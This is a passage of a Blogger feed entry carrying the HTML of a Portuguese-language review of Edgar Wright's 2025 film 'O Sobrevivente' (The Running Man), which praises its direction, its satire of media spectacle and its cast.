2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4rFodY3JdJEAPt7-_9IVGOiHVj7-Jd3Phhl5pLvHy1ES0chf9UQl49LmXRUO1ujYWlGCELu7SE2K6ddc5GIdD31rvkfHH5cEDQrYs-p75h0eE3uC4u6R1jMrF-1Se-CS0kj1kW0g7g-5fanMbzAGrI04NWz2p-q49Ud9dhIuSaab4OdbcudVizgBHA8\/s72-w448-h640-c\/poster_la%20vita%20da%20grandi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2797478619554987189"},"published":{"$t":"2025-11-21T14:00:00.001-03:00"},"updated":{"$t":"2025-11-21T14:00:00.120-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blockbuster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Britânico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"distopia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"edgar wright"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ficção Científica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes-eua-canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Glen Powell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sobrevivência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sátira"}],"title":{"type":"text","$t":"O Sobrevivente (The Running Man, 2025)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFed26ATcLc01NBnSz0AGYGyHHh3KFu02QghxX_QQHfHQDrZ3gNIT9tXkvbj98JVT5_HdzUPtqZbadJRjr1U7gBvQM8YUcQZv5DoTodu33JL_0rRpHYoe8Kai5vpPiNsxtOXedLPed61XfeHv2-sKezM07ovwd6E-2kb0j_NOmh3xFAQow02d48ucGiBY\/s763\/sobrevivente%20-%20the%20running%20man%202025%20-%20cr%C3%ADtica%20madame%20lumiere%20poster.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"763\" data-original-width=\"505\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFed26ATcLc01NBnSz0AGYGyHHh3KFu02QghxX_QQHfHQDrZ3gNIT9tXkvbj98JVT5_HdzUPtqZbadJRjr1U7gBvQM8YUcQZv5DoTodu33JL_0rRpHYoe8Kai5vpPiNsxtOXedLPed61XfeHv2-sKezM07ovwd6E-2kb0j_NOmh3xFAQow02d48ucGiBY\/w424-h640\/sobrevivente%20-%20the%20running%20man%202025%20-%20cr%C3%ADtica%20madame%20lumiere%20poster.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#SciFi #FicçãoCientífica #CinemaAmericano#ManipulaçãoMidiática #Ação #Distopia #Sátira #RealityShow#GameMovie #Sobrevivência #CríticaSocial #EdgarWright #GlenPowell\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Lançamentos\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #444444; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EThe Running Man : A Distopia Digital e a Última Fronteira do Espetáculo\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c3132336544=\"\" aria-busy=\"false\" aria-live=\"polite\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_2b19035a24f3c0e4\" inline-copy-host=\"\" style=\"--animation-duration: 400ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EEm um tempo em que a violência se tornou espetáculo e a mídia transforma dor em entretenimento, \u003Cb\u003EEdgar Wright\u003C\/b\u003E entrega em \u003C\/span\u003E\u003Cb style=\"color: #1b1c1d; font-family: verdana;\"\u003EO Sobrevivente\u003C\/b\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E (2025) uma distopia que respira no compasso visceral da edição e da música. Baseado no romance \u003C\/span\u003E\u003Ci style=\"color: #1b1c1d; font-family: verdana;\"\u003EThe Running Man\u003C\/i\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E de Stephen King, escrito sob o pseudônimo Richard Bachman, o filme é mais do que um remake: é um espelho da sociedade digital, onde o consumo da tragédia revela a lógica doentia das massas. Esta crítica não busca dissecar cada detalhe, mas indicar caminhos: observar como imagem e trilha sonora se fundem, como o humor ácido se mistura à brutalidade, e como Wright transforma o caos em espetáculo crítico.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjlw7WoyMUk2wzUp56PfyPjRDZQQGaPtd2jRUwNHtDBlyyln0BrWVqRfcKLeKE1-7cRbjHdhy7D184A2dIRJ1rm5GOYzBoqsJvtnZ7KYheoV6lt7JH3yXCwxvixn0s3XpDciYhGxtPH9CYfXSXev36ryEOhIHO8Q-QjuVlm5TKgpv4fGLXQ5OAIMOTQ20\/s1920\/o%20sobrevivente%202025%20The%20Running%20Man%20-%20madame%20lumiere%20-%20Glen%20Powell.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1008\" data-original-width=\"1920\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjlw7WoyMUk2wzUp56PfyPjRDZQQGaPtd2jRUwNHtDBlyyln0BrWVqRfcKLeKE1-7cRbjHdhy7D184A2dIRJ1rm5GOYzBoqsJvtnZ7KYheoV6lt7JH3yXCwxvixn0s3XpDciYhGxtPH9CYfXSXev36ryEOhIHO8Q-QjuVlm5TKgpv4fGLXQ5OAIMOTQ20\/w640-h336\/o%20sobrevivente%202025%20The%20Running%20Man%20-%20madame%20lumiere%20-%20Glen%20Powell.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003ETer Edgar Wright e seu estilo frenético, ora coreógrafo da ação, ora arquiteto do caos, é o principal acerto para a distopia de The Running Man em 2025. O cineasta não teme; ele bota para correr e quebrar qualquer totalitarismo, rindo da opressão. A redefinição para a contemporaneidade digital é visceral e indicativa, porque Wright dá ritmo incendiário ao descontrole, utilizando os elementos de reality show, pobreza, brutalidade e decadência de valores que ressoam na sociedade atual.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EA escolha do elenco é acertada.\u003Cb\u003E Josh Brolin\u003C\/b\u003E, como Damon Killian, assume a carapuça executiva que remete ao que há de mais letal no mundo corporativo. Ao contrário da versão de 1987, Killian assume o papel de produtor, dando contornos à mente tóxica por trás da máquina empresarial. Sua caricatura física, com o sorriso moldado em prótese, reforça como ele é malévolo e inescrupuloso, preocupado apenas com a manipulação das massas. Já \u003Cb\u003EMichael Cera\u003C\/b\u003E encarna o nerd vingativo e justo; sua participação é divertida e dinâmica, criando uma camada de propósito e colaboração com Ben Richards. O estilo de montagem hiperdinâmica de Wright sustenta o suspense e a ação, mas sobretudo serve como arma para expor o cinismo estrutural da Rede.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 